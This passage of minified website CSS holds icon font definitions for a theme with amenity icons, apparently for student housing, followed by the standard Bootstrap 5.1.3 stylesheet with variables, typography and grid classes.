orner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 